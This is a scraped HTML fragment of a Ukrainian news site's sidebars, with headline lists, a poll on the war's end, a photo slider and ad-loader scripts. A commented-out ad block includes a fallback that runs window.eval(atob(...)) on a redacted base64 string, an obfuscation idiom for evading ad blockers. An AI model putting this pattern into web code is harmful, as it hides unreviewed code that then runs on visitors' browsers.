                        <h3><a href="https://blogs.uainfo.org/2025/11/02/rosiyani-planuyut-provesti-u-pokrovsku-dvi-operacii-pid-chuzhim-praporom.html" target="_blank" style="color:#333;">Росіяни планують провести у Покровську дві операції “під чужим прапором”</a></h3>
                        <p class="meta">02.11.2025 13:10</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762894682-kontrastni-koreni-ta-medoviy-blond-trendi-u-farbuvanni.html">Контрастні корені та «медовий» блонд. Тренди у фарбуванні волосся на осінь/зиму 2025−2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762894682-kontrastni-koreni-ta-medoviy-blond-trendi-u-farbuvanni.html">16.11.2025, 15:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1763105342-koli-konkurentsiya-viklikae-sumnivi-evrokomisiya-pochala.html">Коли конкуренція викликає сумніви. Єврокомісія почала розслідування проти світового виробника енергетиків (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1763105342-koli-konkurentsiya-viklikae-sumnivi-evrokomisiya-pochala.html">16.11.2025, 15:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kulinaria/1762810142-iz-riznimi-nachinkami-yak-prigotuvati-rollini-z-vityazhnogo.html">Із різними начинками. Як приготувати ролліні з витяжного тіста (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kulinaria/1762810142-iz-riznimi-nachinkami-yak-prigotuvati-rollini-z-vityazhnogo.html">16.11.2025, 15:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1763038682--novi-personazhi-ta-nova-taemnitsya-tvortsi-divnih-div-anonsuvali.html">«Нові персонажі та нова таємниця». Творці Дивних див анонсували спін-офф серіалу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1763038682--novi-personazhi-ta-nova-taemnitsya-tvortsi-divnih-div-anonsuvali.html">16.11.2025, 14:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1763000942-antifriz-dlya-avto-shcho-diysno-vazhlivo-pri-vibori-oholodzhuvalnoyi.html">Антифриз для авто: що дійсно важливо при виборі охолоджувальної рідини (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1763000942-antifriz-dlya-avto-shcho-diysno-vazhlivo-pri-vibori-oholodzhuvalnoyi.html">16.11.2025, 14:30</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/_/____40795_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">Нотатки щодо справи Міндіча-Галущенко, – Володимир Фесенко</a></h3>
                        <p class="meta">11.11.2025 12:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/8/_8__25_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762433274-bitva-za-pokrovsk-ukrayina-povinna-vibrati-mizh-zberezhennyam.html">Битва за Покровськ: Україна повинна вибрати між збереженням території та порятунком своїх військових, – WP</a></h3>
                        <p class="meta">06.11.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26165_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">Мирна угода для України повинна містити три гарантії, – Bloomberg</a></h3>
                        <p class="meta">24.10.2025 18:01</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763186059-u-nimechchini-poyasnili-chomu-zatrimali-protses-postachannya.html">У Німеччині пояснили, чому затримали процес постачання Україні систем Patriot</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763186059-u-nimechchini-poyasnili-chomu-zatrimali-protses-postachannya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763186443-u-rosiyi-zasudili-polonenogo-zaluzhnogo-do-shesti-rokiv-koloniyi.html">У Росії засудили полоненого Залужного до шести років колонії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763186443-u-rosiyi-zasudili-polonenogo-zaluzhnogo-do-shesti-rokiv-koloniyi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763188283-ssha-planuyut-povnistyu-pribrati-rosiyskiy-gaz-iz-evropi.html">США планують повністю прибрати російський газ із Європи "до останньої молекули", - FT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763188283-ssha-planuyut-povnistyu-pribrati-rosiyskiy-gaz-iz-evropi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763189860-tramp-podast-pozov-proti-bbc-cherez-montazh-yogo-promovi.html">Трамп подасть позов проти BBC через монтаж його промови</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763189860-tramp-podast-pozov-proti-bbc-cherez-montazh-yogo-promovi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763192984-u-gur-rozkrili-plani-rf-na-virobnitstvo-udarnih-droniv.html">У ГУР розкрили плани РФ на виробництво ударних дронів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763192984-u-gur-rozkrili-plani-rf-na-virobnitstvo-udarnih-droniv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html">Трамп назвав президента Колумбії "лідером наркоторгівлі"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html">Режисера Андрія Білоуса залишили під вартою на два місяці</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761150221-rezhisera-andriya-bilousa-zalishili-pid-vartoyu-na-dva-misyatsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761502263-kitay-zganbivsya-z-novitnim-avianostsem---cnn.html">Китай зганьбився з новітнім авіаносцем, - CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761502263-kitay-zganbivsya-z-novitnim-avianostsem---cnn.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761811172-zustrich-proyshla-na-12-iz-10-ssha-znizyat-mita-dlya-kitayu-na.html">Зустріч пройшла "на 12 із 10": США знизять мита для Китаю на 10%, Трамп заявив про угоду з Пекіном щодо рідкісноземельних металів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761811172-zustrich-proyshla-na-12-iz-10-ssha-znizyat-mita-dlya-kitayu-na.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html">Міністр енергетики США пояснив суть майбутніх ядерних випробувань </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762163630-ministr-energetiki-ssha-poyasniv-sut-maybutnih-yadernih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763215871-reputatsiya-zelenskogo-zaplyamovana-nyt.html">Репутація Зеленського заплямована — NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1157</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763211519-turetski-moryaki-znyali-video-udaru-dovgih-neptuniv-po.html">Турецькі моряки зняли ВІДЕО удару «Довгих Нептунів» по Новоросійську</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">969</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763272361-rozstril-biytsiv-zsu-na-zaporizhzhi-stali-vidomi-novi-detali.html">Розстріл бійців ЗСУ на Запоріжжі: стали відомі нові деталі звірства росіян</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">575</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763206616-yak-zminitsya-minimalna-zarobitna-plata-2026-roku.html">Як зміниться мінімальна заробітна плата 2026 року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">495</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763214351-zamaniv-na-kupivlyu-avto-na-kiyivshchini-zhorstoko-vbili-ukrayinskogo.html">Заманив на купівлю авто: на Київщині жорстоко вбили українського військового</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">491</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762691085-vuchich-vidpoviv-zaharoviy-yaka-bula-nevdovolena-yogo-zayavoyu.html">Вучич відповів Захаровій, яка була невдоволена його заявою про боєприпаси для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">43004</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760877009-pograbuvannya-luvru-odnu-z-ukradenih-koshtovnostey-znayshli.html">Пограбування Лувру: одну з украдених коштовностей знайшли</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">32793</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30691</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762257648-z-11-12-listopada-v-bilshosti-oblastey-ukrayini-ochikuetsya.html">З 11-12 листопада в більшості областей України очікується серйозне похолодання! – синоптик </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">29941</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763032563-mi-krashche-yistimemo-travu-nizh-znovu-stanemo-rosiyskoyu-kolonieyu-.html">Ми краще їстимемо траву, ніж знову станемо російською колонією, – Сікорський </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599657</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566035</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">447989</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411330</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1763127521-ryatuvalnik-priyihav-gasiti-pozhezhu-u-vlasniy-kvartiri-u.html">
                                        <img src="//uainfo.org/static/img/5/8/580581201_25603020392629504_5937949049691301434_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763127521-ryatuvalnik-priyihav-gasiti-pozhezhu-u-vlasniy-kvartiri-u.html">Рятувальник приїхав гасити пожежу у власній квартирі у Києві </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763115166-u-desnyanskomu-rayoni-stolitsi-trivayut-poshukovo-ryatuvalni.html">
                                        <img src="//uainfo.org/static/img/5/8/583330282_1274519571382596_6397437759542168650_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763115166-u-desnyanskomu-rayoni-stolitsi-trivayut-poshukovo-ryatuvalni.html">У Деснянському районі столиці тривають пошуково-рятувальні роботи на місці удару російського БпЛА по 9-поверхівці</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763112343-rosiyani-vdarili-shahedami-po-rinku-u-chornomorsku-na-odeshchini-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26382_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1763112343-rosiyani-vdarili-shahedami-po-rinku-u-chornomorsku-na-odeshchini-.html">Росіяни вдарили "Шахедами" по ринку у Чорноморську на Одещині: є загиблі та постраждалі. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1763106294-stali-vidomi-naslidki-ataki-na-kiyivshchinu-.html">
                                        <img src="//uainfo.org/static/img/5/8/582097749_2940433013014270_7632028640082953711_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
